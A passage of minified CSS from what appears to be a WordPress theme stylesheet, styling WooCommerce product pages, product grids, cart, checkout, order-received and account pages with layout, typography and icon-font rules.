.eltdf-single-product-summary .woocommerce-product-rating .woocommerce-review-link{font-size:12px}.eltdf-woo-single-page .eltdf-single-product-summary div[itemprop=description]{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:38px 0 0}.eltdf-woo-single-page .eltdf-single-product-summary div[itemprop=description] p{margin:0}.eltdf-woo-single-page .eltdf-single-product-summary form.cart{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:39px 0 0}.eltdf-woo-single-page .eltdf-single-product-summary .eltdf-quantity-buttons{margin:0 17px 0 0}.eltdf-woo-single-page .eltdf-single-product-summary .product_meta{margin:41px 0 0}.eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span{display:block;margin:2px 0;color:#414042;font-family:"Titillium Web",serif;font-weight:400;letter-spacing:1px;text-transform:uppercase}.eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span .sku,.eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span a{color:#2d2d2d;font-weight:300;letter-spacing:0;text-transform:none}.eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span a:hover{color:#dfb947}.eltdf-woo-single-page .eltdf-single-product-summary .eltdf-woo-social-share-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.eltdf-woo-single-page .eltdf-single-product-summary .eltdf-woo-social-share-holder>*{display:table-cell;vertical-align:top}.eltdf-woo-single-page .eltdf-single-product-summary .eltdf-woo-social-share-holder>span{padding:0 6px 0 0;color:#373737;font-weight:600;letter-spacing:1px;text-transform:uppercase}.eltdf-woo-single-page .eltdf-single-product-summary p.stock.in-stock,.eltdf-woo-single-page .eltdf-single-product-summary p.stock.out-of-stock{color:#373737;font-size:15px;font-weight:600;margin:18px 0 0}.eltdf-woo-single-page .eltdf-woo-accordions{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:40px 0 0}.eltdf-woo-single-page .eltdf-woo-accordions .eltdf-accordion-content-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-woo-single-page .eltdf-woo-accordions .eltdf-accordion-content-inner>h2{display:none}.eltdf-woo-single-page .eltdf-woo-accordions .eltdf-accordion-content-inner>p{margin:0}.eltdf-woo-single-page .eltdf-woo-accordions table th,.eltdf-woo-single-page .eltdf-woo-accordions table tr{border:0}.eltdf-woo-single-page .eltdf-woo-accordions table td,.eltdf-woo-single-page .eltdf-woo-accordions table th{padding:2px 0;vertical-align:middle;text-align:left}.eltdf-woo-single-page .eltdf-woo-accordions table td p,.eltdf-woo-single-page .eltdf-woo-accordions table th p{margin:0}.eltdf-woo-single-page .eltdf-woo-accordions table th{color:#373737;font-weight:600;letter-spacing:1px;width:1%;padding:0 10px 0 0}.eltdf-woo-single-page .eltdf-woo-accordions table td{width:99%}.eltdf-woo-single-page .eltdf-woo-accordions #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-woo-single-page .eltdf-woo-accordions #reviews h2{font-size:15px;line-height:24px;margin:2px 0 22px}.eltdf-woo-single-page .eltdf-woo-accordions #reviews ol.commentlist{list-style:none}.eltdf-woo-single-page .eltdf-woo-accordions #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-woo-single-page .eltdf-woo-accordions #reviews ol.commentlist .comment_container img{float:left;width:60px}.eltdf-woo-single-page .eltdf-woo-accordions #reviews ol.commentlist .comment-text{padding:0 0 0 80px}.eltdf-woo-single-page .eltdf-woo-accordions #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}.eltdf-woo-single-page .eltdf-woo-accordions #reviews ol.commentlist .comment-text p{margin:4px 0 0}.eltdf-woo-single-page .eltdf-woo-accordions #reviews .comment-respond{margin-top:15px}.eltdf-woo-single-page .eltdf-woo-accordions #reviews .comment-respond .comment-reply-title{margin:0 0 10px;font-size:15px;line-height:24px;font-weight:600}.eltdf-woo-single-page .eltdf-woo-accordions #reviews .comment-respond p{margin:0}.eltdf-woo-single-page .eltdf-woo-accordions #reviews .comment-respond .stars{overflow:hidden}.eltdf-woo-single-page .eltdf-woo-accordions #reviews .comment-respond .stars a{position:relative;display:inline-block;color:transparent;font-size:0;margin:0}.eltdf-woo-single-page .eltdf-woo-accordions #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:"\e031";font-size:12px;line-height:1;letter-spacing:6px;color:#2d2d2d;overflow:hidden;z-index:-1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-woo-single-page .eltdf-woo-accordions #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:6px;color:#373737;content:"\e031\e031\e031\e031\e031";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-woo-single-page .related.products,.eltdf-woo-single-page .upsells.products{margin:70px 0 0}.eltdf-woo-single-page .related.products>h2,.eltdf-woo-single-page .upsells.products>h2{display:block;margin:0 0 45px;font-size:21px;line-height:24px;font-weight:300;letter-spacing:1px;text-transform:uppercase}.eltdf-woo-single-page .related.products .product .eltdf-pl-text-wrapper,.eltdf-woo-single-page .upsells.products .product .eltdf-pl-text-wrapper{margin-bottom:0}.cross-sells,.eltdf-content .woocommerce,.eltdf-pl-main-holder,.related.products,.upsells.products{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-pl-main-holder{margin:0 0 12px}.eltdf-woo-pl-info-on-image-hover .eltdf-pl-main-holder{margin:0 0 34px}ul.products{list-style:none;margin:0 -10px;clear:both}ul.products>.product{position:relative;float:left;display:inline-block;vertical-align:middle;padding:0 10px;margin:0 0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.touch ul.products>.product{cursor:pointer}ul.products>.product:hover .eltdf-pl-inner .eltdf-pl-image.eltdf-has-hover-image img:not(.eltdf-attachment-shop-catalog){opacity:0}ul.products>.product:hover .eltdf-pl-inner .eltdf-pl-image.eltdf-has-hover-image img.eltdf-attachment-shop-catalog{opacity:1}ul.products>.product:hover .eltdf-pl-inner .eltdf-pl-text{opacity:1}ul.products>.product .eltdf-product-list-title{margin:0 0 4px}ul.products>.product .eltdf-pl-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:0}ul.products>.product .price{display:block;line-height:1;margin:13px 0 0;color:#363636;font-size:14px;font-weight:600}ul.products>.product .price *{font-size:inherit;line-height:inherit}ul.products>.product .price del{color:#999;margin:0 3px 0 0}ul.products>.product .price ins{text-decoration:none}ul.products>.product .added_to_cart,ul.products>.product .button{color:#373737;background-color:#fff}.eltdf-woo-pl-info-on-image-hover ul.products>.product .added_to_cart,.eltdf-woo-pl-info-on-image-hover ul.products>.product .button{margin:20px 0 0}ul.products>.product .added_to_cart:hover,ul.products>.product .button:hover{color:#fff;background-color:#dfb947}ul.products>.product .button.added{display:none}ul.products>.product .eltdf-pl-inner{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .eltdf-pl-inner .eltdf-pl-image{position:relative;display:inline-block;width:100%;vertical-align:middle;overflow:hidden}ul.products>.product .eltdf-pl-inner .eltdf-pl-image img{display:block;width:100%}ul.products>.product .eltdf-pl-inner .eltdf-pl-image.eltdf-has-hover-image img{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}ul.products>.product .eltdf-pl-inner .eltdf-pl-image.eltdf-has-hover-image img:not(.eltdf-attachment-shop-catalog){position:relative;left:0;opacity:1}ul.products>.product .eltdf-pl-inner .eltdf-pl-image.eltdf-has-hover-image img.eltdf-attachment-shop-catalog{position:absolute;top:0;left:0;opacity:0}ul.products>.product .eltdf-pl-inner .eltdf-pl-text{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;padding:10px;opacity:0;background-color:rgba(55,55,55,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out,background-color .2s ease-out;-moz-transition:opacity .2s ease-out,background-color .2s ease-out;transition:opacity .2s ease-out,background-color .2s ease-out}ul.products>.product .eltdf-pl-inner .eltdf-pl-text-outer{position:relative;display:table;width:100%;height:100%;text-align:center}ul.products>.product .eltdf-pl-inner .eltdf-pl-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle}ul.products>.product .eltdf-pl-inner .eltdf-pl-text-inner .eltdf-product-list-title,ul.products>.product .eltdf-pl-inner .eltdf-pl-text-inner .star-rating{color:#fff}ul.products>.product .eltdf-pl-inner .eltdf-pl-text-inner .price{color:#fff}ul.products>.product .eltdf-pl-inner .eltdf-pl-text-inner .price del{color:#ccc}ul.products>.product .eltdf-pl-inner>a{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%}ul.products>.product .eltdf-pl-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 27px;text-align:center}.eltdf-woo-no-space ul.products{margin:0}.eltdf-woo-no-space ul.products>.product{padding:0 0;margin:0 0 0}.eltdf-woo-normal-space ul.products{margin:0 -15px}.eltdf-woo-normal-space ul.products>.product{padding:0 15px;margin:0 0 30px}@media only screen and (min-width:1025px){.eltdf-woocommerce-columns-3 .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .related.products>.products>.product,.eltdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.3333333333%}.eltdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px){.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .cross-sells>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .related.products>.products>.product,.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .upsells.products>.products>.product{width:50%}.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .upsells.products>.products>.product:nth-child(3n+1){clear:none}.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .cross-sells>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .eltdf-pl-main-holder>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .related.products>.products>.product:nth-child(2n+1),.eltdf-woocommerce-columns-3 .eltdf-woocommerce-with-sidebar .upsells.products>.products>.product:nth-child(2n+1){clear:both}}@media only screen and (min-width:1025px){.eltdf-woocommerce-columns-4 .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .related.products>.products>.product,.eltdf-woocommerce-columns-4 .upsells.products>.products>.product{width:25%}.eltdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(4n+1),.eltdf-woocommerce-columns-4 .eltdf-pl-main-holder>.products>.product:nth-child(4n+1),.eltdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(4n+1),.eltdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (min-width:1025px){.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .cross-sells>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .eltdf-pl-main-holder>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .related.products>.products>.product,.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .upsells.products>.products>.product{width:33.3333333333%}.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .cross-sells>.products>.product:nth-child(4n+1),.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .eltdf-pl-main-holder>.products>.product:nth-child(4n+1),.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .related.products>.products>.product:nth-child(4n+1),.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .upsells.products>.products>.product:nth-child(4n+1){clear:none}.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .cross-sells>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .eltdf-pl-main-holder>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .related.products>.products>.product:nth-child(3n+1),.eltdf-woocommerce-columns-4 .eltdf-woocommerce-with-sidebar .upsells.products>.products>.product:nth-child(3n+1){clear:both}}.woocommerce.columns-1>.products>.product{float:none;width:100%}.woocommerce.columns-2>.products>.product{width:50%}@media only screen and (min-width:601px){.woocommerce.columns-2>.products>.product:nth-child(2n+1){clear:both}}.woocommerce.columns-3>.products>.product{width:33.3333333333%}@media only screen and (min-width:769px){.woocommerce.columns-3>.products>.product:nth-child(3n+1){clear:both}}.woocommerce.columns-4>.products>.product{width:25%}@media only screen and (min-width:1025px){.woocommerce.columns-4>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-5>.products>.product{width:20%}@media only screen and (min-width:1201px){.woocommerce.columns-5>.products>.product:nth-child(5n+1){clear:both}}.woocommerce.columns-6>.products>.product{width:16.6666666667%}@media only screen and (min-width:1441px){.woocommerce.columns-6>.products>.product:nth-child(6n+1){clear:both}}.eltdf-woocommerce-page table.cart thead tr{border:0;border-bottom:1px solid #ebebeb}.eltdf-woocommerce-page table.cart thead tr th{padding:12px 0;color:#373737;font-size:14px;line-height:1.2em;font-weight:600;text-transform:uppercase}.eltdf-woocommerce-page table.cart tbody tr{border:0}.eltdf-woocommerce-page table.cart tr.cart_item{border-bottom:1px solid #ebebeb}.eltdf-woocommerce-page table.cart tr.cart_item td{padding:26px 0;vertical-align:middle}.eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a{position:relative;display:inline-block;vertical-align:middle;font-family:Ionicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:0;line-height:1;color:#373737}.eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover{color:#dfb947}.eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a:before{display:block;font-size:34px;content:"\f404"}.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail{width:120px;padding-right:20px}.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail a,.eltdf-woocommerce-page table.cart tr.cart_item td.product-thumbnail img{display:block}.eltdf-woocommerce-page table.cart tr.cart_item td.product-name a{font-size:14px;line-height:1.2em;font-weight:600}.eltdf-woocommerce-page table.cart tr.cart_item td.product-price{font-size:14px}.eltdf-woocommerce-page table.cart tr.cart_item td.product-quantity input{font-size:14px}.eltdf-woocommerce-page table.cart tr.cart_item td.product-subtotal{font-size:14px}.eltdf-woocommerce-page table.cart tr.cart_item td .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.eltdf-woocommerce-page table.cart tr.cart_item td .variation p{margin:0}.eltdf-woocommerce-page table.cart td.actions{padding:40px 0 0;text-align:inherit}.eltdf-woocommerce-page table.cart td.actions .coupon{position:relative;display:inline-block;vertical-align:middle;float:left}.eltdf-woocommerce-page table.cart td.actions .coupon label{display:none}.eltdf-woocommerce-page table.cart td.actions .coupon input[type=text]{margin:0 20px 0 0;float:left}.eltdf-woocommerce-page table.cart td.actions .button{height:55px;line-height:55px;padding:0 36px}.eltdf-woocommerce-page table.cart td.actions>.button{float:right}.eltdf-woocommerce-page .cart-collaterals{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:75px 0 130px}.eltdf-woocommerce-page .cart-collaterals .cross-sells h2{margin:0 0 32px}.eltdf-woocommerce-page .cart-collaterals h2{position:relative;display:block;margin:0 0 22px;font-size:15px;line-height:24px;font-weight:600;letter-spacing:1px;text-transform:uppercase}.eltdf-woocommerce-page .cart-collaterals table{margin:0 0 40px}.eltdf-woocommerce-page .cart-collaterals table tr{border:0;border-bottom:1px solid #ebebeb}.eltdf-woocommerce-page .cart-collaterals table td,.eltdf-woocommerce-page .cart-collaterals table th{padding:14px 0;text-align:left;vertical-align:middle}.eltdf-woocommerce-page .cart-collaterals table th{width:20%;border:0;padding-right:8px;color:#373737;font-size:14px;font-weight:600;letter-spacing:1px}.eltdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method{list-style:none;margin:0 0 7px}.eltdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li{margin:2px 0;padding:0}.eltdf-woocommerce-page .cart-collaterals tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.eltdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-button{display:block;margin:0 0 10px}.eltdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator button{height:46px;line-height:46px;padding:0 36px}.eltdf-woocommerce-page .cart-collaterals .woocommerce-shipping-calculator p{margin:0}.eltdf-woocommerce-page .cart-empty{position:relative;display:block;font-size:30px;line-height:1.5em;font-weight:600;letter-spacing:1px;text-transform:uppercase;text-align:center;color:#373737;margin:40px 0 32px}.eltdf-woocommerce-page .return-to-shop{position:relative;display:block;text-align:center;margin:0 0 70px}.eltdf-woocommerce-page .checkout_coupon{display:block;margin:0 0 35px}.eltdf-woocommerce-page .checkout_coupon p{margin:0}.eltdf-woocommerce-page .checkout_coupon .button{height:46px;line-height:46px;padding:0 36px}.eltdf-woocommerce-page.woocommerce-checkout form.login{display:block;margin:0 0 35px}.eltdf-woocommerce-page.woocommerce-checkout form.login>:first-child{margin:0 0 15px}.eltdf-woocommerce-page.woocommerce-checkout form.login p{margin:0}.eltdf-woocommerce-page.woocommerce-checkout form.login .button{height:46px;line-height:46px;padding:0 36px}.eltdf-woocommerce-page.woocommerce-checkout form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.eltdf-woocommerce-page.woocommerce-checkout form.login .lost_password{display:block;margin:15px 0 0}.eltdf-woocommerce-page .woocommerce-checkout .col2-set:after,.eltdf-woocommerce-page .woocommerce-checkout .col2-set:before{content:'';display:table}.eltdf-woocommerce-page .woocommerce-checkout .col2-set:after{clear:both}.eltdf-woocommerce-page .woocommerce-checkout .col-1,.eltdf-woocommerce-page .woocommerce-checkout .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.eltdf-woocommerce-page .woocommerce-checkout .col-1 h3,.eltdf-woocommerce-page .woocommerce-checkout .col-2 h3{margin:8px 0 25px}.eltdf-woocommerce-page .woocommerce-checkout .col-1 p,.eltdf-woocommerce-page .woocommerce-checkout .col-2 p{margin:0}.eltdf-woocommerce-page .woocommerce-checkout .col-1 label:not(.checkbox),.eltdf-woocommerce-page .woocommerce-checkout .col-2 label:not(.checkbox){display:block;margin:0 0 5px}.eltdf-woocommerce-page .woocommerce-checkout .col-1 .form-row,.eltdf-woocommerce-page .woocommerce-checkout .col-2 .form-row{width:49%;margin-right:2%;float:left}.eltdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-last,.eltdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-last{margin-right:0}.eltdf-woocommerce-page .woocommerce-checkout .col-1 .form-row-wide,.eltdf-woocommerce-page .woocommerce-checkout .col-1 .form-row.notes,.eltdf-woocommerce-page .woocommerce-checkout .col-2 .form-row-wide,.eltdf-woocommerce-page .woocommerce-checkout .col-2 .form-row.notes{width:100%}.eltdf-woocommerce-page .woocommerce-checkout .col-2{margin-left:1%;margin-right:0}.eltdf-woocommerce-page .woocommerce-checkout .create-account{margin:0 0 15px}.eltdf-woocommerce-page .woocommerce-checkout .create-account input,.eltdf-woocommerce-page .woocommerce-checkout .create-account label{display:inline-block;vertical-align:middle}.eltdf-woocommerce-page .woocommerce-checkout h3#order_review_heading{margin:18px 0}.eltdf-woocommerce-page .woocommerce-checkout table{padding:0;margin:0 0 35px}.eltdf-woocommerce-page .woocommerce-checkout table tr{border:0;border-bottom:1px solid #ebebeb}.eltdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method{list-style:none;margin:0}.eltdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li{margin:2px 0;padding:0}.eltdf-woocommerce-page .woocommerce-checkout table tr.shipping #shipping_method li>*{display:inline-block;vertical-align:middle;margin:0}.eltdf-woocommerce-page .woocommerce-checkout table td,.eltdf-woocommerce-page .woocommerce-checkout table th{padding:14px 0;text-align:left;vertical-align:middle}.eltdf-woocommerce-page .woocommerce-checkout table th{border:0;color:#373737;font-size:12px;font-weight:600;letter-spacing:1px;padding-right:8px}.eltdf-woocommerce-page .woocommerce-checkout table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.eltdf-woocommerce-page .woocommerce-checkout table .variation p{margin:0}.eltdf-woocommerce-page .woocommerce-checkout .select2-container{border-radius:0}.eltdf-woocommerce-page .woocommerce-checkout input[type=checkbox],.eltdf-woocommerce-page .woocommerce-checkout input[type=radio]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment{display:block;margin:20px 0 70px}.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul{list-style:none;margin:0 0 35px;padding:0}.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li{padding:14px 0;border-bottom:1px solid #ebebeb}.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li input,.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li label{display:inline-block;vertical-align:middle}.eltdf-woocommerce-page .woocommerce-checkout .woocommerce-checkout-payment ul li.payment_method_paypal label img{vertical-align:middle;margin:0 8px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce{display:block;margin:0 0 45px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce>p{display:block;margin:0 0 30px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce>h2,.eltdf-woocommerce-page.woocommerce-order-received .woocommerce>header h2{display:block;margin:16px 0 25px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details{list-style:none;margin:0 0 30px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li{padding:14px 0;border-bottom:1px solid #ebebeb}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce ul.order_details li strong{color:#373737;font-size:12px;font-weight:600;letter-spacing:1px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table{padding:0;margin:0 0 35px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #ebebeb}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table td,.eltdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table th{border:0;color:#373737;font-size:12px;font-weight:600;letter-spacing:1px;padding-right:8px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce table.shop_table .variation p{margin:0}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-1,.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses h3{margin:0}.eltdf-woocommerce-page.woocommerce-order-received .woocommerce .col2-set.addresses address{font-style:normal}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content,.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{position:relative;display:inline-block;vertical-align:middle;float:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation{width:28%;padding:0 15px 0 0}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul{padding:0 15px 0 0;margin:0;list-style:none;border-right:1px solid #ebebeb}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li{margin:0;padding:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li:not(:last-child){margin:0 0 12px}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-navigation ul li a{color:#373737;font-size:12px;font-weight:600;letter-spacing:1px;text-transform:uppercase}.eltdf-woocommerce-page.woocommerce-account .woocommerce-MyAccount-content{width:72%;padding:0 0 0 30px}.eltdf-woocommerce-page.woocommerce-account .woocommerce{margin:0 0 45px}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.login{margin:0 0 34px}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.login p{margin:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.login p.eltdf-login-form-text{margin:0 0 7px}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.login input[type=checkbox]{position:relative;display:inline-block;vertical-align:middle;top:-1px;margin:0 3px 0 5px}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.login .lost_password{display:block;margin:15px 0 0}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account{margin:0 0 15px}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account p{margin:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account label{display:block;margin:0 0 5px}.eltdf-woocommerce-page.woocommerce-account .woocommerce form.edit-account fieldset>legend{display:block;color:#373737;font-size:12px;font-weight:600;letter-spacing:1px;margin:0 0 10px}.eltdf-woocommerce-page.woocommerce-account .woocommerce>p{display:block;margin:0 0 30px}.eltdf-woocommerce-page.woocommerce-account .woocommerce>h2,.eltdf-woocommerce-page.woocommerce-account .woocommerce>header h2{display:block;margin:16px 0 25px}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table{padding:0;margin:0 0 35px}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table tr{border:0;border-bottom:1px solid #ebebeb}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td,.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{padding:14px 0;text-align:left;vertical-align:middle}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table th{border:0;color:#373737;font-size:12px;font-weight:600;letter-spacing:1px;padding-right:8px}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions{text-align:right}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table td.order-actions .button{height:46px;line-height:46px;padding:0 36px}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation>*{display:inline-block;vertical-align:middle;padding:0;margin:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce table.shop_table .variation p{margin:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 15px}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-1,.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{position:relative;display:inline-block;width:49%;margin-right:1%;float:left;vertical-align:middle}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .col-2{margin-left:1%;margin-right:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses .title{margin:4px 0 25px}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses h3{margin:0}.eltdf-woocommerce-page.woocommerce-account .woocommerce .col2-set.addresses address{font-style:normal}.eltdf-woocommerce-page.woocommerce-account .vc_row .woocommerce>h2{font-size:30px;line-height:40px;margin:0 0 25px}.eltdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login{margin:0}.eltdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p{position:relative;display:inline-block;width:100%;vertical-align:middle}.eltdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label:not(.inline){display:block;margin:14px 0;color:#373737;font-size:18px;line-height:38px;font-weight:400}.eltdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p label.inline{position:relative;display:inline-block;vertical-align:middle;margin:23px 0 0}.eltdf-woocommerce-page.woocommerce-account .vc_row .woocommerce form.login p input.button{margin:23px 0 0}.eltdf-woocommerce-page.woocommerce-account.woocommerce-edit-address .woocommerce>form{margin:0 0 